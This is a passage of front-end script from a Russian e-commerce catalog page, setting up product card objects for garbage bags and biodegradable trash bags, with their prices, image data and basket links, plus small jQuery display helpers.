        var obbx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7759','NAME':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/','PICT':{'ID':'12694','TIMESTAMP_X':'25.06.2024 00:25:11','MODULE_ID':'iblock','HEIGHT':'423','WIDTH':'1200','FILE_SIZE':'56645','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b12','FILE_NAME':'b12e4f09bf147fae9e1b3bcb50292856.jpg','ORIGINAL_NAME':'24010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d7b906c00d6323010998eccdc7a44228','SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','UNSAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','SAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','ALT':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','TITLE':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'315','UNROUND_PRICE':'315','BASE_PRICE':'315','PRICE':'315','ID':'421','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'315','RATIO_BASE_PRICE':'12600','PRINT_RATIO_BASE_PRICE':'12 600','PRINT_PRICE':'315','RATIO_PRICE':'12600','PRINT_RATIO_PRICE':'12 600','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'414':{'ID':'414','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7759'}},'ITEM_MEASURE_RATIO_SELECTED':'414','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'146','NAME':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/','PICT':{'ID':'18138980','TIMESTAMP_X':'23.06.2025 18:49:11','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22368','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4cb','FILE_NAME':'dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','ORIGINAL_NAME':'GreenClean Экономка 120 литров, в рулоне 50 штук, ПНД, 20 мкм, размер 65_100, черные_.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5a8581c649626581075586cd3d8f8240','SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','UNSAFE_SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','SAFE_SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999801','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'268.5','UNROUND_PRICE':'268.5','BASE_PRICE':'268.5','PRICE':'268.5','ID':'110','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'268.50','RATIO_BASE_PRICE':'1611','PRINT_RATIO_BASE_PRICE':'1 611','PRINT_PRICE':'268.50','RATIO_PRICE':'1611','PRINT_RATIO_PRICE':'1 611','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'140':{'ID':'140','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'146'}},'ITEM_MEASURE_RATIO_SELECTED':'140','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'69','NAME':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/','PICT':{'ID':'18139398','TIMESTAMP_X':'10.06.2025 14:22:30','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25664','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/282','FILE_NAME':'cshoz0kfksptod64w7e90w917ply1xo3.jpg','ORIGINAL_NAME':'GreenClean STANDART 180 литров, 10 штук, ПВД, 30 мкм, размер 85_110 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f797a09ab2ab8a7d446a63fabd85ff01','SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','UNSAFE_SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','SAFE_SRC':'/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg','ALT':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean','TITLE':'Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'115.5','UNROUND_PRICE':'115.5','BASE_PRICE':'115.5','PRICE':'115.5','ID':'37','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'115.50','RATIO_BASE_PRICE':'1386','PRINT_RATIO_BASE_PRICE':'1 386','PRINT_PRICE':'115.50','RATIO_PRICE':'1386','PRINT_RATIO_PRICE':'1 386','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'66':{'ID':'66','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'69'}},'ITEM_MEASURE_RATIO_SELECTED':'66','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_74_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'74','NAME':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','PICT':{'ID':'18139400','TIMESTAMP_X':'11.11.2025 16:17:55','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26521','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f7','FILE_NAME':'ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ORIGINAL_NAME':'GreenClean STANDART 240 литров,10 штук, ПВД, 30 мкм, размер 85_120 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a855dffec6c29a24892ac4761820cc22','SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','UNSAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','SAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'173.25','UNROUND_PRICE':'173.25','BASE_PRICE':'173.25','PRICE':'173.25','ID':'42','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'173.25','RATIO_BASE_PRICE':'1732.5','PRINT_RATIO_BASE_PRICE':'1 732.50','PRINT_PRICE':'173.25','RATIO_PRICE':'1732.5','PRINT_RATIO_PRICE':'1 732.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'71':{'ID':'71','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'74'}},'ITEM_MEASURE_RATIO_SELECTED':'71','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_74_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_74_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'493','NAME':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/','PICT':{'ID':'38041','TIMESTAMP_X':'11.11.2025 16:19:12','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'146102','CONTENT_TYPE':'image/png','SUBDIR':'iblock/ce1','FILE_NAME':'fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ORIGINAL_NAME':'3020extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80ec8bfd6ecba8ca31a5fdcefcbea6bd','SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','UNSAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','SAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ALT':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','TITLE':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'79.65','UNROUND_PRICE':'79.65','BASE_PRICE':'79.65','PRICE':'79.65','ID':'177','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'79.65','RATIO_BASE_PRICE':'1593','PRINT_RATIO_BASE_PRICE':'1 593','PRINT_PRICE':'79.65','RATIO_PRICE':'1593','PRINT_RATIO_PRICE':'1 593','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'177':{'ID':'177','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'493'}},'ITEM_MEASURE_RATIO_SELECTED':'177','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c